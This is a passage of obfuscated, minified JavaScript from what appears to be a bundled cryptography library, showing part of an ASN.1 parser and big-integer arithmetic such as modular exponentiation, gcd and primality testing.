_0x2031e0=_0x2a1bea+_0x1eddb8;_0xef1e9a[_0x44c3('0x57')]<_0x2031e0;)_0x3a2900[_0x3a2900[_0x44c3('0x15')]]=_0x1f411d[_0x44c3('0x4e')](_0xef1e9a);if(_0xef1e9a[_0x44c3('0x57')]!=_0x2031e0)throw new Error('Content\x20size\x20is\x20not\x20correct\x20for\x20container\x20starting\x20at\x20offset\x20'+_0x2a1bea);}else try{for(;;){var _0x200b1b=_0x1f411d[_0x44c3('0x4e')](_0xef1e9a);if(_0x200b1b[_0x44c3('0x6b')][_0x44c3('0x95')]())break;_0x3a2900[_0x3a2900[_0x44c3('0x15')]]=_0x200b1b;}_0x1eddb8=_0x2a1bea-_0xef1e9a['pos'];}catch(_0x5afaea){throw new Error(_0x44c3('0x96')+_0x5afaea);}return _0x3a2900;};if(_0x200b1b[_0x44c3('0x97')])_0x5e1127=_0x4bbb9a();else if(_0x200b1b['isUniversal']()&&(0x3==_0x200b1b[_0x44c3('0x6e')]||0x4==_0x200b1b[_0x44c3('0x6e')]))try{if(0x3==_0x200b1b[_0x44c3('0x6e')]&&0x0!=_0xef1e9a[_0x44c3('0x5b')]())throw new Error(_0x44c3('0x98'));_0x5e1127=_0x4bbb9a();for(var _0xec749=0x0;_0xec749<_0x5e1127[_0x44c3('0x15')];++_0xec749)if(_0x5e1127[_0xec749]['tag']['isEOC']())throw new Error(_0x44c3('0x99'));}catch(_0x4c68eb){_0x5e1127=null;}if(null===_0x5e1127){if(null===_0x1eddb8)throw new Error(_0x44c3('0x9a')+_0x2a1bea);_0xef1e9a[_0x44c3('0x57')]=_0x2a1bea+Math[_0x44c3('0x90')](_0x1eddb8);}return new _0x1f411d(_0x2031e0,_0x4a8e05,_0x1eddb8,_0x200b1b,_0x5e1127);},_0x1f411d;}(),_0x4898d8=function(){function _0x1f411d(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x5b')]();if(this[_0x44c3('0x6d')]=_0x3a2900>>0x6,this[_0x44c3('0x97')]=0x0!=(0x20&_0x3a2900),this[_0x44c3('0x6e')]=0x1f&_0x3a2900,0x1f==this[_0x44c3('0x6e')]){var _0xef1e9a=new _0x21e68f();do{_0x3a2900=_0x1f411d[_0x44c3('0x5b')](),_0xef1e9a[_0x44c3('0x50')](0x80,0x7f&_0x3a2900);}while(0x80&_0x3a2900);this[_0x44c3('0x6e')]=_0xef1e9a[_0x44c3('0x54')]();}}return _0x1f411d['prototype']['isUniversal']=function(){return 0x0===this['tagClass'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x95')]=function(){return 0x0===this['tagClass']&&0x0===this[_0x44c3('0x6e')];},_0x1f411d;}(),_0x2c53cf=[0x2,0x3,0x5,0x7,0xb,0xd,0x11,0x13,0x17,0x1d,0x1f,0x25,0x29,0x2b,0x2f,0x35,0x3b,0x3d,0x43,0x47,0x49,0x4f,0x53,0x59,0x61,0x65,0x67,0x6b,0x6d,0x71,0x7f,0x83,0x89,0x8b,0x95,0x97,0x9d,0xa3,0xa7,0xad,0xb3,0xb5,0xbf,0xc1,0xc5,0xc7,0xd3,0xdf,0xe3,0xe5,0xe9,0xef,0xf1,0xfb,0x101,0x107,0x10d,0x10f,0x115,0x119,0x11b,0x125,0x133,0x137,0x139,0x13d,0x14b,0x151,0x15b,0x15d,0x161,0x167,0x16f,0x175,0x17b,0x17f,0x185,0x18d,0x191,0x199,0x1a3,0x1a5,0x1af,0x1b1,0x1b7,0x1bb,0x1c1,0x1c9,0x1cd,0x1cf,0x1d3,0x1df,0x1e7,0x1eb,0x1f3,0x1f7,0x1fd,0x209,0x20b,0x21d,0x223,0x22d,0x233,0x239,0x23b,0x241,0x24b,0x251,0x257,0x259,0x25f,0x265,0x269,0x26b,0x277,0x281,0x283,0x287,0x28d,0x293,0x295,0x2a1,0x2a5,0x2ab,0x2b3,0x2bd,0x2c5,0x2cf,0x2d7,0x2dd,0x2e3,0x2e7,0x2ef,0x2f5,0x2f9,0x301,0x305,0x313,0x31d,0x329,0x32b,0x335,0x337,0x33b,0x33d,0x347,0x355,0x359,0x35b,0x35f,0x36d,0x371,0x373,0x377,0x38b,0x38f,0x397,0x3a1,0x3a9,0x3ad,0x3b3,0x3b9,0x3c7,0x3cb,0x3d1,0x3d7,0x3df,0x3e5],_0x153629=(0x1<<0x1a)/_0x2c53cf[_0x2c53cf[_0x44c3('0x15')]-0x1],_0x2b0839=function(){function _0x1f411d(_0x1f411d,_0x3a2900,_0xef1e9a){null!=_0x1f411d&&(_0x44c3('0x9b')==typeof _0x1f411d?this[_0x44c3('0x9c')](_0x1f411d,_0x3a2900,_0xef1e9a):null==_0x3a2900&&_0x44c3('0x59')!=typeof _0x1f411d?this[_0x44c3('0x9d')](_0x1f411d,0x100):this[_0x44c3('0x9d')](_0x1f411d,_0x3a2900));}return _0x1f411d['prototype']['toString']=function(_0x1f411d){if(this['s']<0x0)return'-'+this[_0x44c3('0x9e')]()[_0x44c3('0x11')](_0x1f411d);var _0xef1e9a;if(0x10==_0x1f411d)_0xef1e9a=0x4;else if(0x8==_0x1f411d)_0xef1e9a=0x3;else if(0x2==_0x1f411d)_0xef1e9a=0x1;else if(0x20==_0x1f411d)_0xef1e9a=0x5;else{if(0x4!=_0x1f411d)return this['toRadix'](_0x1f411d);_0xef1e9a=0x2;}var _0x2031e0,_0x200b1b=(0x1<<_0xef1e9a)-0x1,_0x1eddb8=!0x1,_0x2a1bea='',_0x4a8e05=this['t'],_0x5e1127=this['DB']-_0x4a8e05*this['DB']%_0xef1e9a;if(_0x4a8e05-->0x0)for(_0x5e1127<this['DB']&&(_0x2031e0=this[_0x4a8e05]>>_0x5e1127)>0x0&&(_0x1eddb8=!0x0,_0x2a1bea=_0x3a2900(_0x2031e0));_0x4a8e05>=0x0;)_0x5e1127<_0xef1e9a?(_0x2031e0=(this[_0x4a8e05]&(0x1<<_0x5e1127)-0x1)<<_0xef1e9a-_0x5e1127,_0x2031e0|=this[--_0x4a8e05]>>(_0x5e1127+=this['DB']-_0xef1e9a)):(_0x2031e0=this[_0x4a8e05]>>(_0x5e1127-=_0xef1e9a)&_0x200b1b,_0x5e1127<=0x0&&(_0x5e1127+=this['DB'],--_0x4a8e05)),_0x2031e0>0x0&&(_0x1eddb8=!0x0),_0x1eddb8&&(_0x2a1bea+=_0x3a2900(_0x2031e0));return _0x1eddb8?_0x2a1bea:'0';},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x9e')]=function(){var _0x3a2900=_0x3db8eb();return _0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](this,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x90')]=function(){return this['s']<0x0?this[_0x44c3('0x9e')]():this;},_0x1f411d['prototype'][_0x44c3('0xa1')]=function(_0x1f411d){var _0x3a2900=this['s']-_0x1f411d['s'];if(0x0!=_0x3a2900)return _0x3a2900;var _0xef1e9a=this['t'];if(0x0!=(_0x3a2900=_0xef1e9a-_0x1f411d['t']))return this['s']<0x0?-_0x3a2900:_0x3a2900;for(;--_0xef1e9a>=0x0;)if(0x0!=(_0x3a2900=this[_0xef1e9a]-_0x1f411d[_0xef1e9a]))return _0x3a2900;return 0x0;},_0x1f411d['prototype'][_0x44c3('0xa2')]=function(){return this['t']<=0x0?0x0:this['DB']*(this['t']-0x1)+_0x3a5f8b(this[this['t']-0x1]^this['s']&this['DM']);},_0x1f411d['prototype'][_0x44c3('0xa3')]=function(_0x3a2900){var _0xef1e9a=_0x3db8eb();return this['abs']()[_0x44c3('0xa4')](_0x3a2900,null,_0xef1e9a),this['s']<0x0&&_0xef1e9a['compareTo'](_0x1f411d[_0x44c3('0x9f')])>0x0&&_0x3a2900[_0x44c3('0xa0')](_0xef1e9a,_0xef1e9a),_0xef1e9a;},_0x1f411d['prototype'][_0x44c3('0xa5')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a;return _0xef1e9a=_0x1f411d<0x100||_0x3a2900['isEven']()?new _0x11af79(_0x3a2900):new _0x98bcd9(_0x3a2900),this[_0x44c3('0xa6')](_0x1f411d,_0xef1e9a);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa7')]=function(){var _0x1f411d=_0x3db8eb();return this[_0x44c3('0xa8')](_0x1f411d),_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa9')]=function(){if(this['s']<0x0){if(0x1==this['t'])return this[0x0]-this['DV'];if(0x0==this['t'])return-0x1;}else{if(0x1==this['t'])return this[0x0];if(0x0==this['t'])return 0x0;}return(this[0x1]&(0x1<<0x20-this['DB'])-0x1)<<this['DB']|this[0x0];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xaa')]=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x18>>0x18;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xab')]=function(){return 0x0==this['t']?this['s']:this[0x0]<<0x10>>0x10;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xac')]=function(){return this['s']<0x0?-0x1:this['t']<=0x0||0x1==this['t']&&this[0x0]<=0x0?0x0:0x1;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x44')]=function(){var _0x1f411d=this['t'],_0x3a2900=[];_0x3a2900[0x0]=this['s'];var _0xef1e9a,_0x2031e0=this['DB']-_0x1f411d*this['DB']%0x8,_0x200b1b=0x0;if(_0x1f411d-->0x0)for(_0x2031e0<this['DB']&&(_0xef1e9a=this[_0x1f411d]>>_0x2031e0)!=(this['s']&this['DM'])>>_0x2031e0&&(_0x3a2900[_0x200b1b++]=_0xef1e9a|this['s']<<this['DB']-_0x2031e0);_0x1f411d>=0x0;)_0x2031e0<0x8?(_0xef1e9a=(this[_0x1f411d]&(0x1<<_0x2031e0)-0x1)<<0x8-_0x2031e0,_0xef1e9a|=this[--_0x1f411d]>>(_0x2031e0+=this['DB']-0x8)):(_0xef1e9a=this[_0x1f411d]>>(_0x2031e0-=0x8)&0xff,_0x2031e0<=0x0&&(_0x2031e0+=this['DB'],--_0x1f411d)),0x0!=(0x80&_0xef1e9a)&&(_0xef1e9a|=-0x100),0x0==_0x200b1b&&(0x80&this['s'])!=(0x80&_0xef1e9a)&&++_0x200b1b,(_0x200b1b>0x0||_0xef1e9a!=this['s'])&&(_0x3a2900[_0x200b1b++]=_0xef1e9a);return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xad')]=function(_0x1f411d){return 0x0==this[_0x44c3('0xa1')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xae')]=function(_0x1f411d){return this[_0x44c3('0xa1')](_0x1f411d)<0x0?this:_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xaf')]=function(_0x1f411d){return this['compareTo'](_0x1f411d)>0x0?this:_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb0')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0xef1e9a,_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['or']=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x2031e0,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xb2')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x200b1b,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb3')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xb1')](_0x1f411d,_0x1eddb8,_0x3a2900),_0x3a2900;},_0x1f411d['prototype']['not']=function(){for(var _0x1f411d=_0x3db8eb(),_0x3a2900=0x0;_0x3a2900<this['t'];++_0x3a2900)_0x1f411d[_0x3a2900]=this['DM']&~this[_0x3a2900];return _0x1f411d['t']=this['t'],_0x1f411d['s']=~this['s'],_0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb4')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d<0x0?this['rShiftTo'](-_0x1f411d,_0x3a2900):this['lShiftTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb5')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x1f411d<0x0?this[_0x44c3('0xb6')](-_0x1f411d,_0x3a2900):this['rShiftTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')]['getLowestSetBit']=function(){for(var _0x1f411d=0x0;_0x1f411d<this['t'];++_0x1f411d)if(0x0!=this[_0x1f411d])return _0x1f411d*this['DB']+_0x2a1bea(this[_0x1f411d]);return this['s']<0x0?this['t']*this['DB']:-0x1;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb7')]=function(){for(var _0x1f411d=0x0,_0x3a2900=this['s']&this['DM'],_0xef1e9a=0x0;_0xef1e9a<this['t'];++_0xef1e9a)_0x1f411d+=_0x4a8e05(this[_0xef1e9a]^_0x3a2900);return _0x1f411d;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb8')]=function(_0x1f411d){var _0x3a2900=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']);return _0x3a2900>=this['t']?0x0!=this['s']:0x0!=(this[_0x3a2900]&0x1<<_0x1f411d%this['DB']);},_0x1f411d[_0x44c3('0xf')]['setBit']=function(_0x1f411d){return this['changeBit'](_0x1f411d,_0x2031e0);},_0x1f411d[_0x44c3('0xf')]['clearBit']=function(_0x1f411d){return this[_0x44c3('0xba')](_0x1f411d,_0x1eddb8);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xbb')]=function(_0x1f411d){return this['changeBit'](_0x1f411d,_0x200b1b);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xbc')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xbd')](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xbe')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa0')](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xbf')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this['multiplyTo'](_0x1f411d,_0x3a2900),_0x3a2900;},_0x1f411d[_0x44c3('0xf')]['divide']=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,_0x3a2900,null),_0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc0')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,null,_0x3a2900),_0x3a2900;},_0x1f411d['prototype'][_0x44c3('0xc1')]=function(_0x1f411d){var _0x3a2900=_0x3db8eb(),_0xef1e9a=_0x3db8eb();return this[_0x44c3('0xa4')](_0x1f411d,_0x3a2900,_0xef1e9a),[_0x3a2900,_0xef1e9a];},_0x1f411d[_0x44c3('0xf')]['modPow']=function(_0x1f411d,_0x3a2900){var _0xef1e9a,_0x2031e0,_0x200b1b=_0x1f411d['bitLength'](),_0x1eddb8=_0x2500d5(0x1);if(_0x200b1b<=0x0)return _0x1eddb8;_0xef1e9a=_0x200b1b<0x12?0x1:_0x200b1b<0x30?0x3:_0x200b1b<0x90?0x4:_0x200b1b<0x300?0x5:0x6,_0x2031e0=_0x200b1b<0x8?new _0x11af79(_0x3a2900):_0x3a2900[_0x44c3('0xc2')]()?new _0x61aa47(_0x3a2900):new _0x98bcd9(_0x3a2900);var _0x2a1bea=[],_0x4a8e05=0x3,_0x5e1127=_0xef1e9a-0x1,_0x4bbb9a=(0x1<<_0xef1e9a)-0x1;if(_0x2a1bea[0x1]=_0x2031e0['convert'](this),_0xef1e9a>0x1){var _0xec749=_0x3db8eb();for(_0x2031e0[_0x44c3('0xc3')](_0x2a1bea[0x1],_0xec749);_0x4a8e05<=_0x4bbb9a;)_0x2a1bea[_0x4a8e05]=_0x3db8eb(),_0x2031e0['mulTo'](_0xec749,_0x2a1bea[_0x4a8e05-0x2],_0x2a1bea[_0x4a8e05]),_0x4a8e05+=0x2;}var _0x1f2df8,_0xb30fe6,_0x4e4afa=_0x1f411d['t']-0x1,_0x45f74a=!0x0,_0x1bb68a=_0x3db8eb();for(_0x200b1b=_0x3a5f8b(_0x1f411d[_0x4e4afa])-0x1;_0x4e4afa>=0x0;){for(_0x200b1b>=_0x5e1127?_0x1f2df8=_0x1f411d[_0x4e4afa]>>_0x200b1b-_0x5e1127&_0x4bbb9a:(_0x1f2df8=(_0x1f411d[_0x4e4afa]&(0x1<<_0x200b1b+0x1)-0x1)<<_0x5e1127-_0x200b1b,_0x4e4afa>0x0&&(_0x1f2df8|=_0x1f411d[_0x4e4afa-0x1]>>this['DB']+_0x200b1b-_0x5e1127)),_0x4a8e05=_0xef1e9a;0x0==(0x1&_0x1f2df8);)_0x1f2df8>>=0x1,--_0x4a8e05;if((_0x200b1b-=_0x4a8e05)<0x0&&(_0x200b1b+=this['DB'],--_0x4e4afa),_0x45f74a)_0x2a1bea[_0x1f2df8][_0x44c3('0xa8')](_0x1eddb8),_0x45f74a=!0x1;else{for(;_0x4a8e05>0x1;)_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a),_0x2031e0['sqrTo'](_0x1bb68a,_0x1eddb8),_0x4a8e05-=0x2;_0x4a8e05>0x0?_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a):(_0xb30fe6=_0x1eddb8,_0x1eddb8=_0x1bb68a,_0x1bb68a=_0xb30fe6),_0x2031e0[_0x44c3('0xc4')](_0x1bb68a,_0x2a1bea[_0x1f2df8],_0x1eddb8);}for(;_0x4e4afa>=0x0&&0x0==(_0x1f411d[_0x4e4afa]&0x1<<_0x200b1b);)_0x2031e0[_0x44c3('0xc3')](_0x1eddb8,_0x1bb68a),_0xb30fe6=_0x1eddb8,_0x1eddb8=_0x1bb68a,_0x1bb68a=_0xb30fe6,--_0x200b1b<0x0&&(_0x200b1b=this['DB']-0x1,--_0x4e4afa);}return _0x2031e0[_0x44c3('0xc5')](_0x1eddb8);},_0x1f411d['prototype'][_0x44c3('0xc6')]=function(_0x3a2900){var _0xef1e9a=_0x3a2900['isEven']();if(this[_0x44c3('0xc2')]()&&_0xef1e9a||0x0==_0x3a2900[_0x44c3('0xac')]())return _0x1f411d['ZERO'];for(var _0x2031e0=_0x3a2900[_0x44c3('0xa7')](),_0x200b1b=this[_0x44c3('0xa7')](),_0x1eddb8=_0x2500d5(0x1),_0x2a1bea=_0x2500d5(0x0),_0x4a8e05=_0x2500d5(0x0),_0x5e1127=_0x2500d5(0x1);0x0!=_0x2031e0[_0x44c3('0xac')]();){for(;_0x2031e0[_0x44c3('0xc2')]();)_0x2031e0[_0x44c3('0xc7')](0x1,_0x2031e0),_0xef1e9a?(_0x1eddb8[_0x44c3('0xc2')]()&&_0x2a1bea[_0x44c3('0xc2')]()||(_0x1eddb8[_0x44c3('0xbd')](this,_0x1eddb8),_0x2a1bea[_0x44c3('0xa0')](_0x3a2900,_0x2a1bea)),_0x1eddb8[_0x44c3('0xc7')](0x1,_0x1eddb8)):_0x2a1bea[_0x44c3('0xc2')]()||_0x2a1bea['subTo'](_0x3a2900,_0x2a1bea),_0x2a1bea[_0x44c3('0xc7')](0x1,_0x2a1bea);for(;_0x200b1b['isEven']();)_0x200b1b[_0x44c3('0xc7')](0x1,_0x200b1b),_0xef1e9a?(_0x4a8e05['isEven']()&&_0x5e1127[_0x44c3('0xc2')]()||(_0x4a8e05[_0x44c3('0xbd')](this,_0x4a8e05),_0x5e1127[_0x44c3('0xa0')](_0x3a2900,_0x5e1127)),_0x4a8e05[_0x44c3('0xc7')](0x1,_0x4a8e05)):_0x5e1127[_0x44c3('0xc2')]()||_0x5e1127['subTo'](_0x3a2900,_0x5e1127),_0x5e1127[_0x44c3('0xc7')](0x1,_0x5e1127);_0x2031e0[_0x44c3('0xa1')](_0x200b1b)>=0x0?(_0x2031e0[_0x44c3('0xa0')](_0x200b1b,_0x2031e0),_0xef1e9a&&_0x1eddb8[_0x44c3('0xa0')](_0x4a8e05,_0x1eddb8),_0x2a1bea[_0x44c3('0xa0')](_0x5e1127,_0x2a1bea)):(_0x200b1b[_0x44c3('0xa0')](_0x2031e0,_0x200b1b),_0xef1e9a&&_0x4a8e05[_0x44c3('0xa0')](_0x1eddb8,_0x4a8e05),_0x5e1127[_0x44c3('0xa0')](_0x2a1bea,_0x5e1127));}return 0x0!=_0x200b1b[_0x44c3('0xa1')](_0x1f411d[_0x44c3('0xc8')])?_0x1f411d[_0x44c3('0x9f')]:_0x5e1127[_0x44c3('0xa1')](_0x3a2900)>=0x0?_0x5e1127[_0x44c3('0xbe')](_0x3a2900):_0x5e1127[_0x44c3('0xac')]()<0x0?(_0x5e1127[_0x44c3('0xbd')](_0x3a2900,_0x5e1127),_0x5e1127[_0x44c3('0xac')]()<0x0?_0x5e1127[_0x44c3('0xbc')](_0x3a2900):_0x5e1127):_0x5e1127;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc9')]=function(_0x1f411d){return this['exp'](_0x1f411d,new _0x4d7f0d());},_0x1f411d[_0x44c3('0xf')]['gcd']=function(_0x1f411d){var _0x3a2900=this['s']<0x0?this[_0x44c3('0x9e')]():this[_0x44c3('0xa7')](),_0xef1e9a=_0x1f411d['s']<0x0?_0x1f411d['negate']():_0x1f411d[_0x44c3('0xa7')]();if(_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)<0x0){var _0x2031e0=_0x3a2900;_0x3a2900=_0xef1e9a,_0xef1e9a=_0x2031e0;}var _0x200b1b=_0x3a2900[_0x44c3('0xca')](),_0x1eddb8=_0xef1e9a['getLowestSetBit']();if(_0x1eddb8<0x0)return _0x3a2900;for(_0x200b1b<_0x1eddb8&&(_0x1eddb8=_0x200b1b),_0x1eddb8>0x0&&(_0x3a2900['rShiftTo'](_0x1eddb8,_0x3a2900),_0xef1e9a['rShiftTo'](_0x1eddb8,_0xef1e9a));_0x3a2900[_0x44c3('0xac')]()>0x0;)(_0x200b1b=_0x3a2900[_0x44c3('0xca')]())>0x0&&_0x3a2900[_0x44c3('0xc7')](_0x200b1b,_0x3a2900),(_0x200b1b=_0xef1e9a[_0x44c3('0xca')]())>0x0&&_0xef1e9a['rShiftTo'](_0x200b1b,_0xef1e9a),_0x3a2900[_0x44c3('0xa1')](_0xef1e9a)>=0x0?(_0x3a2900[_0x44c3('0xa0')](_0xef1e9a,_0x3a2900),_0x3a2900[_0x44c3('0xc7')](0x1,_0x3a2900)):(_0xef1e9a[_0x44c3('0xa0')](_0x3a2900,_0xef1e9a),_0xef1e9a[_0x44c3('0xc7')](0x1,_0xef1e9a));return _0x1eddb8>0x0&&_0xef1e9a[_0x44c3('0xb6')](_0x1eddb8,_0xef1e9a),_0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['isProbablePrime']=function(_0x1f411d){var _0x3a2900,_0xef1e9a=this['abs']();if(0x1==_0xef1e9a['t']&&_0xef1e9a[0x0]<=_0x2c53cf[_0x2c53cf[_0x44c3('0x15')]-0x1]){for(_0x3a2900=0x0;_0x3a2900<_0x2c53cf[_0x44c3('0x15')];++_0x3a2900)if(_0xef1e9a[0x0]==_0x2c53cf[_0x3a2900])return!0x0;return!0x1;}if(_0xef1e9a[_0x44c3('0xc2')]())return!0x1;for(_0x3a2900=0x1;_0x3a2900<_0x2c53cf[_0x44c3('0x15')];){for(var _0x2031e0=_0x2c53cf[_0x3a2900],_0x200b1b=_0x3a2900+0x1;_0x200b1b<_0x2c53cf[_0x44c3('0x15')]&&_0x2031e0<_0x153629;)_0x2031e0*=_0x2c53cf[_0x200b1b++];for(_0x2031e0=_0xef1e9a[_0x44c3('0xcb')](_0x2031e0);_0x3a2900<_0x200b1b;)if(_0x2031e0%_0x2c53cf[_0x3a2900++]==0x0)return!0x1;}return _0xef1e9a[_0x44c3('0xcc')](_0x1f411d);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xa8')]=function(_0x1f411d){for(var _0x3a2900=this['t']-0x1;_0x3a2900>=0x0;--_0x3a2900)_0x1f411d[_0x3a2900]=this[_0x3a2900];_0x1f411d['t']=this['t'],_0x1f411d['s']=this['s'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xcd')]=function(_0x1f411d){this['t']=0x1,this['s']=_0x1f411d<0x0?-0x1:0x0,_0x1f411d>0x0?this[0x0]=_0x1f411d:_0x1f411d<-0x1?this[0x0]=_0x1f411d+this['DV']:this['t']=0x0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x9d')]=function(_0x3a2900,_0xef1e9a){var _0x2031e0;if(0x10==_0xef1e9a)_0x2031e0=0x4;else if(0x8==_0xef1e9a)_0x2031e0=0x3;else if(0x100==_0xef1e9a)_0x2031e0=0x8;else if(0x2==_0xef1e9a)_0x2031e0=0x1;else if(0x20==_0xef1e9a)_0x2031e0=0x5;else{if(0x4!=_0xef1e9a)return void this['fromRadix'](_0x3a2900,_0xef1e9a);_0x2031e0=0x2;}this['t']=0x0,this['s']=0x0;for(var _0x200b1b=_0x3a2900[_0x44c3('0x15')],_0x1eddb8=!0x1,_0x2a1bea=0x0;--_0x200b1b>=0x0;){var _0x4a8e05=0x8==_0x2031e0?0xff&+_0x3a2900[_0x200b1b]:_0x45663d(_0x3a2900,_0x200b1b);_0x4a8e05<0x0?'-'==_0x3a2900[_0x44c3('0x17')](_0x200b1b)&&(_0x1eddb8=!0x0):(_0x1eddb8=!0x1,0x0==_0x2a1bea?this[this['t']++]=_0x4a8e05:_0x2a1bea+_0x2031e0>this['DB']?(this[this['t']-0x1]|=(_0x4a8e05&(0x1<<this['DB']-_0x2a1bea)-0x1)<<_0x2a1bea,this[this['t']++]=_0x4a8e05>>this['DB']-_0x2a1bea):this[this['t']-0x1]|=_0x4a8e05<<_0x2a1bea,(_0x2a1bea+=_0x2031e0)>=this['DB']&&(_0x2a1bea-=this['DB']));}0x8==_0x2031e0&&0x0!=(0x80&+_0x3a2900[0x0])&&(this['s']=-0x1,_0x2a1bea>0x0&&(this[this['t']-0x1]|=(0x1<<this['DB']-_0x2a1bea)-0x1<<_0x2a1bea)),this['clamp'](),_0x1eddb8&&_0x1f411d[_0x44c3('0x9f')][_0x44c3('0xa0')](this,this);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xce')]=function(){for(var _0x1f411d=this['s']&this['DM'];this['t']>0x0&&this[this['t']-0x1]==_0x1f411d;)--this['t'];},_0x1f411d['prototype'][_0x44c3('0xcf')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a;for(_0xef1e9a=this['t']-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900[_0xef1e9a+_0x1f411d]=this[_0xef1e9a];for(_0xef1e9a=_0x1f411d-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900[_0xef1e9a]=0x0;_0x3a2900['t']=this['t']+_0x1f411d,_0x3a2900['s']=this['s'];},_0x1f411d['prototype'][_0x44c3('0xd0')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d;_0xef1e9a<this['t'];++_0xef1e9a)_0x3a2900[_0xef1e9a-_0x1f411d]=this[_0xef1e9a];_0x3a2900['t']=Math[_0x44c3('0xaf')](this['t']-_0x1f411d,0x0),_0x3a2900['s']=this['s'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xb6')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d%this['DB'],_0x2031e0=this['DB']-_0xef1e9a,_0x200b1b=(0x1<<_0x2031e0)-0x1,_0x1eddb8=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']),_0x2a1bea=this['s']<<_0xef1e9a&this['DM'],_0x4a8e05=this['t']-0x1;_0x4a8e05>=0x0;--_0x4a8e05)_0x3a2900[_0x4a8e05+_0x1eddb8+0x1]=this[_0x4a8e05]>>_0x2031e0|_0x2a1bea,_0x2a1bea=(this[_0x4a8e05]&_0x200b1b)<<_0xef1e9a;for(var _0x4a8e05=_0x1eddb8-0x1;_0x4a8e05>=0x0;--_0x4a8e05)_0x3a2900[_0x4a8e05]=0x0;_0x3a2900[_0x1eddb8]=_0x2a1bea,_0x3a2900['t']=this['t']+_0x1eddb8+0x1,_0x3a2900['s']=this['s'],_0x3a2900[_0x44c3('0xce')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0xc7')]=function(_0x1f411d,_0x3a2900){_0x3a2900['s']=this['s'];var _0xef1e9a=Math[_0x44c3('0xb9')](_0x1f411d/this['DB']);if(_0xef1e9a>=this['t'])return void(_0x3a2900['t']=0x0);var _0x2031e0=_0x1f411d%this['DB'],_0x200b1b=this['DB']-_0x2031e0,_0x1eddb8=(0x1<<_0x2031e0)-0x1;_0x3a2900[0x0]=this[_0xef1e9a]>>_0x2031e0;for(var _0x2a1bea=_0xef1e9a+0x1;_0x2a1bea<this['t'];++_0x2a1bea)_0x3a2900[_0x2a1bea-_0xef1e9a-0x1]|=(this[_0x2a1bea]&_0x1eddb8)<<_0x200b1b,_0x3a2900[_0x2a1bea-_0xef1e9a]=this[_0x2a1bea]>>_0x2031e0;_0x2031e0>0x0&&(_0x3a2900[this['t']-_0xef1e9a-0x1]|=(this['s']&_0x1eddb8)<<_0x200b1b),_0x3a2900['t']=this['t']-_0xef1e9a,_0x3a2900['clamp']();},_0x1f411d[_0x44c3('0xf')]['subTo']=function(_0x1f411d,_0x3a2900){for(var 